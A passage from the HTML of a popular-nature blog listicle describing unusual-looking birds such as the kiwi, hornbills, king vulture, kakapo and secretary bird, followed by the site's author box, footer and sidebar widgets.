guineafowl’</strong>’ </mark></span></em></p><h2 class="wp-block-heading" id="5-kiwi"><span class="ez-toc-section" id="5_Kiwi"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">5. Kiwi</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Kiwi.jpg" alt="Kiwi" class="wp-image-1769" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Kiwi.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Kiwi-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Kiwi-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Kiwi-90x60.jpg 90w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Kiwis are the weirdest looking birds and have many weird and amazing features due to New Zealand&#8217;s past isolation. They have feathers-like hair that make them look bizarre. They have nostrils at the back of their beaks, and they lay enormous eggs. Kiwis are flightless. This Peculiar bird has habits and physical characteristics just like a mammal so this bird is sometimes also referred to as an <strong>honorary mammal</strong>.</p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">The Kiwi has since become the foremost well-known national sign for New Zealand. The beak of the Kiwi is very unusual. This freaky bird&#8217;s beak provides a special sense of smell…</mark></span></em></p><h2 class="wp-block-heading" id="6-helmeted-hornbill"><span class="ez-toc-section" id="6_Helmeted_Hornbill"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">6. Helmeted Hornbill</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Helmeted-Hornbill.jpg" alt="helmeted-hornbill" class="wp-image-1767" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Helmeted-Hornbill.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Helmeted-Hornbill-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Helmeted-Hornbill-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Helmeted-Hornbill-90x60.jpg 90w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>The Helmeted Hornbill is one of the weirdest birds in the world. This bird looks freaky just because of its huge bill, which has a big protuberance on top known as ‘’<strong>casque</strong>’’. The casque goes from the bottom of the bill halfway to the tip. This wacky bird eats mostly fruits, especially figs. The tail of this creepy bird is long and the two central tail features are much longer than the others.</p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">The People of Punan believe that a big helmeted Hornbill guards the river between death and life. These weirdest looking birds are found on the <strong>Malay Peninsula, Sumatra, and Borneo</strong>.</mark></span></em></p><h2 class="wp-block-heading" id="7-great-hornbill"><span class="ez-toc-section" id="7_Great_Hornbill"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">7. Great Hornbill</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Great-Hornbill.jpg" alt="great-hornbill" class="wp-image-1764" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Great-Hornbill.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Great-Hornbill-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Great-Hornbill-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Great-Hornbill-90x60.jpg 90w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>This Freaky species is the largest Hornbill found on the Indian subcontinent. It looks Peculiar because of its yellow and black casque positioned on top of its huge bill. Its impressive size and color have made it important in so many cultures. The spooky female Hornbill is rather smaller than the male and has bluish-white instead of red eyes. Hornbills become very vocal during the breeding season.</p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">The Great Hornbill is the state bird of <strong>Chin state</strong> in <strong>Myanmar, Kerala, and Arunachal</strong> in<strong> India</strong>.</mark></span></em></p><h2 class="wp-block-heading" id="8-king-vultures"><span class="ez-toc-section" id="8_King_Vultures"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">8. King Vultures</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/King-Vultures.jpg" alt="king-vultures" class="wp-image-1768" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/King-Vultures.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/King-Vultures-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/King-Vultures-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/King-Vultures-90x60.jpg 90w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>The King Vulture is a big weird bird found in Central and South America. They look Peculiar because of the appearance of their head. From the neck upwards, freaky king vultures explode into vibrant colors of red, purple, orange, blue, and pink. This wacky bird has a noticeable orange fleshy caruncle on its beak. Its weight ranges from 2.7 to 4.5 kg. They have bright red circles around their eyes that look freaky.</p><p class="has-text-align-center"><em><em><mark style="background-color:#ffffff" class="has-inline-color has-luminous-vivid-orange-color"><span style="color: #33cccc;">The Head &amp; neck of the King-vulture is featherless. This helps to prevent bacteria and blood from ‘’<strong>fowling</strong>’’ up the feathers on the head.</span> </mark></em></em></p><h2 class="wp-block-heading" id="9-greater-sagegrouse"><span class="ez-toc-section" id="9_Greater_Sage-Grouse"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">9. Greater Sage-Grouse</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Sage-Grouse.jpg" alt="greater-sage-grouse" class="wp-image-1766" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Sage-Grouse.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Sage-Grouse-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Sage-Grouse-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Sage-Grouse-90x60.jpg 90w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>The Greater Sage-Grouse is undoubtedly a comical-looking bird. The adult males look creepy because they have two yellow sacs on their necks. Their tiny heads poke out from white ruff. Greater sage-grouse apparently do not require open water for day-to-day survival if succulent vegetation is available. Oil and gas development disrupts the landscape and greater sage-grouse&#8217;s ability to reproduce.</p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">The creepy Greater sage-grouse can live up to 9 years in the wild, but more often 3-6 years. Males Greater sage-grouse have a black head and throat. This Large sage-grouse is found nowhere except in the sagebrush country of the west.</mark></span></em></p><h2 class="wp-block-heading" id="10-greater-lophorina"><span class="ez-toc-section" id="10_Greater_Lophorina"></span><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">10. Greater Lophorina</mark></strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg" alt="greater-lophorina" class="wp-image-1765" srcset="https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina.jpg 800w, https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/08/Greater-Lophorina-90x60.jpg 90w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>The greater Lophorina is one of the most bizarre species of <strong>Paradise</strong>. It is a little, close to twenty-six cm long bird. The male Lophorina bird looks freaky because they have black leather capes and blue-green breast shields, which spring in an upward motion and spread widely around their heads during a courtship performance. This species has an unusually low population of females, and competition amongst males for mates is intensely fierce.</p><h2 class="wp-block-heading" id="11-magnificent-frigatebird"><span class="ez-toc-section" id="11_Magnificent_Frigatebird"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">11. Magnificent Frigatebird</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image"><img decoding="async" src="https://cdn.pixabay.com/photo/2020/04/26/13/29/blue-sky-5095237_1280.jpg" alt="Free Blue Sky Bird photo and picture"/></figure><p></p><p><span style="font-weight: 400;">While the regular frigatebird is already strange with its large, red pouch, the magnificent frigatebird takes weirdness to the next level. The males of this species have a striking inflatable red-throat</span> pouch that they use during courtship displays. The pouch, when fully inflated, resembles a giant balloon, making it<span style="font-weight: 400;"> stand out even more in their tropical and subtropical habitats. These bizarre birds engage in impressive aerial displays to attract potential mates, showcasing their unique and flamboyant appearance. With their captivating courtship rituals, these frigatebirds are truly the dandies of the avian world.</span></p><p><strong>Read More: <a href="https://www.depthworld.com/weirdest-looking-monkeys/" target="_blank" rel="noopener noreferrer" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color"><span style="text-decoration: underline;" class="ek-underline">20 of the Weirdest Looking Monkeys</span></mark></a></strong></p><h2 class="wp-block-heading" id="12-wilsons-birdofparadise"><span class="ez-toc-section" id="12_Wilsons_Bird-of-Paradise"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">12. Wilson&#8217;s Bird-of-Paradise</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img decoding="async" src="https://cdn.pixabay.com/photo/2022/10/09/02/06/nature-7508020_640.jpg" alt="Free Nature Wilson'S photo and picture" style="width:840px;height:auto"/></figure><p></p><p><span style="font-weight: 400;">Found on the islands of Indonesia, Wilson&#8217;s Bird-of-Paradise is a tiny and peculiar-looking bird. The male, in particular, boasts vibrant colors with an electric blue crown, bare turquoise skin around the eyes, and an emerald-green throat. Their unusual courtship dance involves intricate movements to display their striking plumage, making them one of the weirdest looking birds in the bird-of-paradise family. During these mesmerizing displays, the male Wilson&#8217;s Bird-of-Paradise transforms into a living work of art, showcasing its extravagant features to potential mates.</span></p><p><strong>Read More: <a href="https://www.depthworld.com/top-10-useful-animals-for-humans/" target="_blank" rel="noopener noreferrer" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color"><span style="text-decoration: underline;" class="ek-underline">Top 10 Useful Animals for Humans</span></mark></a></strong></p><h2 class="wp-block-heading" id="13-spoonbilled-sandpiper"><span class="ez-toc-section" id="13_Spoon-billed_Sandpiper"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">13. Spoon-billed Sandpiper</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img decoding="async" src="https://cdn.pixabay.com/photo/2022/09/16/18/09/bird-7459335_640.jpg" alt="Free Bird Pied Sandpiper photo and picture" style="width:842px;height:auto"/></figure><p></p><p><span style="font-weight: 400;">This small shorebird, native to northeastern Russia and parts of Asia, has an oddly shaped bill that sets it apart. The Spoon-billed Sandpiper&#8217;s bill is flattened and has a distinctive spoon-like tip, which it uses to sweep through mudflats and shallow waters to find tiny invertebrates. This unique adaptation showcases the bird&#8217;s specialized feeding behavior, making it one of the weirdest-looking birds in the world. As it forages with its spoon-shaped bill, the Spoon-billed Sandpiper demonstrates a remarkable example of evolutionary ingenuity.</span></p><p><strong>Read More: <a href="https://www.depthworld.com/different-parrot-species/" target="_blank" rel="noopener noreferrer" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color"><span style="text-decoration: underline;" class="ek-underline">5 Most Popular Different Parrot Species</span></mark></a></strong></p><h2 class="wp-block-heading" id="14-andean-cockoftherock"><span class="ez-toc-section" id="14_Andean_Cock-of-the-Rock"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">14. Andean Cock-of-the-Rock</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img decoding="async" src="https://cdn.pixabay.com/photo/2019/08/16/13/14/condor-4410243_640.jpg" alt="Free Condor Peru photo and picture" style="width:800px"/></figure><p></p><p><span style="font-weight: 400;">The Andean Cock-of-the-Rock, native to South America, is a flamboyant bird known for its vibrant plumage and peculiar appearance. The males have a bright orange fan-shaped crest on their heads, which they use in elaborate courtship displays to attract females. These displays involve hopping, wing flapping, and vocalizations, creating a spectacle that adds to the bird&#8217;s eccentric charm. The Andean Cock-of-the-Rock&#8217;s courtship dance is a symphony of movement and color, showcasing its extravagant features in a mesmerizing performance.</span></p><p><strong>Read More: <a href="https://www.depthworld.com/amazing-and-extreme-creatures/" target="_blank" rel="noopener noreferrer" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color"><span style="text-decoration: underline;" class="ek-underline">7 Amazing and Extreme Creatures</span></mark></a></strong></p><h2 class="wp-block-heading" id="15-guianan-cockoftherock"><span class="ez-toc-section" id="15_Guianan_Cock-of-the-Rock"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">15. Guianan Cock-of-the-Rock</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image"><img decoding="async" src="https://cdn.pixabay.com/photo/2022/07/28/04/54/guianan-cock-of-the-rock-7349123_1280.jpg" alt="Free Guianan Cock-Of-The-Rock Bird photo and picture"/></figure><p></p><p><span style="font-weight: 400;">Similar to its Andean counterpart, the Guianan Cock-of-the-Rock is a bizarre-looking bird found in the forests of South America. The males have a distinctively shaped crest on their heads, resembling a half-moon. This unusual feature, combined with their bright orange plumage, makes them stand out in their natural habitat. These weirdest-looking birds are known for their communal lekking behavior, where multiple males gather to display and compete for the attention of females. The <a href="https://en.wikipedia.org/wiki/Guianan_cock-of-the-rock" class="ek-link" target="_blank" rel="noopener"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color"><span style="text-decoration: underline;" class="ek-underline">Guianan Cock-of-the-Rock&#8217;s</span></mark></a> lekking gatherings are a vibrant and chaotic spectacle, with each male vying for the chance to impress a potential mate.</span></p><p><strong>Read More: <a href="https://www.depthworld.com/plants-that-are-poisonous-to-animals/" target="_blank" rel="noopener noreferrer" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color"><span style="text-decoration: underline;" class="ek-underline">15 Plants that are Poisonous to Animals</span></mark></a></strong></p><h2 class="wp-block-heading" id="16-sarus-crane"><span class="ez-toc-section" id="16_Sarus_Crane"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">16. Sarus Crane</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image"><img decoding="async" src="https://cdn.pixabay.com/photo/2020/11/26/04/43/sarus-crane-5777867_1280.jpg" alt="Free Sarus Crane Bird photo and picture"/></figure><p></p><p><span style="font-weight: 400;">Standing tall as one of the tallest flying birds, the Sarus Crane has a peculiar and striking appearance. These weirdest-looking birds, found in parts of Southeast Asia and Australia, have a distinctive red head and upper neck, contrasting with their predominantly white plumage. Their unique trumpeting calls and elaborate dance rituals during courtship make them captivating and unusual in the avian world. The Sarus Crane&#8217;s courtship dance is a graceful display of synchronized movements and calls, creating a spectacle that emphasizes the bird&#8217;s majestic and quirky nature.</span></p><h2 class="wp-block-heading" id="17-kakapo-night-parrot"><span class="ez-toc-section" id="17_Kakapo_Night_Parrot"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">17. Kakapo (Night Parrot)</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img decoding="async" src="https://cdn.pixabay.com/photo/2021/04/22/01/27/bird-6197798_640.jpg" alt="Free Bird Parrot illustration and picture" style="width:800px"/></figure><p></p><p><span style="font-weight: 400;">The Kakapo, also known as the Night Parrot, is a nocturnal and flightless parrot native to New Zealand. Its bizarre appearance includes a moss-green plumage that provides excellent camouflage in its native forest habitat. With a large, owl-like face and a distinctive scent reminiscent of musty wood, the Kakapo is a truly strange and enigmatic bird. Sadly, it is critically endangered, with conservation efforts underway to preserve this peculiar species. The Kakapo&#8217;s unique scent and appearance contribute to its mysterious and captivating presence in the bird kingdom.</span></p><h2 class="wp-block-heading" id="18-secretary-bird"><span class="ez-toc-section" id="18_Secretary_Bird"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">18. Secretary Bird</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img decoding="async" src="https://cdn.pixabay.com/photo/2019/02/17/15/37/secretary-4002444_640.jpg" alt="Free Secretary Animal photo and picture" style="width:800px"/></figure><p></p><p><span style="font-weight: 400;">Native to Africa, the Secretary Bird is an unmistakable bird of prey with an unusual appearance. Its long legs and neck, along with distinctive facial markings, give it an almost prehistoric look. Unlike other birds of prey, Secretary weirdest looking Birds are known for their ground-dwelling habits, using their strong legs to stomp on and dispatch their prey, which primarily includes snakes and other small animals. The Secretary Bird&#8217;s ground-hunting strategy and powerful leg stomps make it a remarkable and unconventional predator in the bird world.</span></p><h2 class="wp-block-heading" id="19-wilsons-snipe-weirdest-looking-birds"><span class="ez-toc-section" id="19_Wilsons_Snipe_Weirdest_Looking_Birds"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">19. Wilson&#8217;s Snipe Weirdest Looking Birds</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img decoding="async" src="https://cdn.pixabay.com/photo/2018/11/09/05/54/willet-3803835_1280.jpg" alt="Free Willet Catoptrophorus Semipalmatus photo and picture" style="width:800px"/></figure><p></p><p><span style="font-weight: 400;">The Wilson&#8217;s Snipe is a shorebird known for its cryptic plumage and </span>bizarre aerial courtship display. During the breeding season, males perform a &#8220;winnowing&#8221; display, where they produce a distinctive sound by air rushing through their tail feathers during a dive. This unique behavior adds to their odd appearance, and their well-camouflaged plumage makes them masters of blending into their marshland habitats. The Wilson<span style="font-weight: 400;"> Snipe&#8217;s winnowing display is a mysterious and ethereal performance, adding an element of intrigue to this peculiar shorebird.</span></p><h2 class="wp-block-heading" id="20-wandering-albatross"><span class="ez-toc-section" id="20_Wandering_Albatross"></span><b><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-purple-color">20. Wandering Albatross</mark></strong></b><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image"><img decoding="async" src="https://cdn.pixabay.com/photo/2017/04/08/00/20/albatross-2212194_1280.jpg" alt="Free Albatross Bird photo and picture"/></figure><p></p><p>The Wandering Albatross, with its massive wingspan, is a majestic yet peculiar-looking seabird. Found in the Southern Ocean, these weirdest looking birds have an elegant appearance in flight, but their extended wings and long, slender necks<span style="font-weight: 400;"> give them an almost otherworldly look when on land. Known for their remarkable endurance in flight, Wandering Albatrosses are renowned for covering vast distances over the open ocean, making them both fascinating and peculiar in the avian world. The Wandering Albatross&#8217;s ethereal presence and unmatched aerial capabilities make it a true marvel of the bird kingdom.</span></p><p class="has-text-align-center"><em><span style="color: #33cccc;"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">The greater Lophorina is distributed throughout the rain forests of New Guinea. They can sometimes be seen foraging for food on the grounds of the forest for insects…</mark></span></em></p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='depthworld' src='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://www.depthworld.com/author/crispworld/" class="vcard author" rel="author"><span class="fn">depthworld</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div></div><footer class="entry-footer"><div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories"><li><a href="https://www.depthworld.com/nature/" rel="category tag">Nature</a></li></ul></div><div class="entry-tags"><span>Tags</span><ul class="post-tags"><li><a href="https://www.depthworld.com/tag/top-10/" rel="tag">top 10</a></li><li><a href="https://www.depthworld.com/tag/weirdest-looking-birds/" rel="tag">Weirdest looking birds</a></li></ul></div></div><div class="post-navigation row"><div class="col-md-6"> <span>Previous article</span><h2 class="h5"><a href="https://www.depthworld.com/amazing-and-extreme-creatures/" rel="prev">7 Amazing and Extreme creatures</a></h2></div><div class="col-md-6 post-navi-next"> <span>Next article</span><h2 class="h5"><a href="https://www.depthworld.com/deadly-insects-in-the-world/" rel="next">Top 10 deadly insects in the world</a></h2></div></div></footer></article><div id="disqus_thread"></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="block-6" class="widget widget_block"><h3 class="wp-block-heading">Stay Connected!</h3></aside><aside id="block-7" class="widget widget_block"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Depthworld/" class="social-icon-link" title="Facebook" target="_blank" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/depthworlds" class="social-icon-link" title="Twitter" target="_blank" style="--wpz-social-icons-block-item-color:#55acee;--wpz-social-icons-block-item-color-hover:#55acee"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.pinterest.com/depthworld/" class="social-icon-link" title="Instagram" target="_blank" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/channel/UCswBobqC9HLJcYUTe7OhkcQ" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://depthworldofficial.tumblr.com/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#45556c;--wpz-social-icons-block-item-color-hover:#45556c"><span class="social-icon socicon socicon-tumblr"></span></a><a href="https://www.instagram.com/depthworldofficial/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a></div></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h2 class="widget-title"><span>Amazing Stories in your Inbox</span></h2><script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-422 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="422" data-name="Sidebar" ><div class="mc4wp-form-fields"><p> <label>Subscribe to our Newsletter and never miss another depth World article.. </label> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p> <input type="submit" value="Sign Up
" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769997418" /><input type="hidden" name="_mc4wp_form_id" value="422" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="block-11" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure></aside><aside id="ft_block4-2" class="widget block3_widget block4_widget"><h2 class="widget-title"><span>Trending Now</span></h2><div class="block4_widget_content"><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best bike trails in seattle" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> 10 best bike trails in Seattle </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-18T19:59:22+00:00">April 18, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best things to do in idaho" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> 10 Best Things To Do In Idaho </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-17T20:36:55+00:00">April 17, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in iceland" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> 10 Best Hikes In Iceland </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-16T02:09:33+00:00">April 16, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in south carolina" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-250x170.jpg 250w, 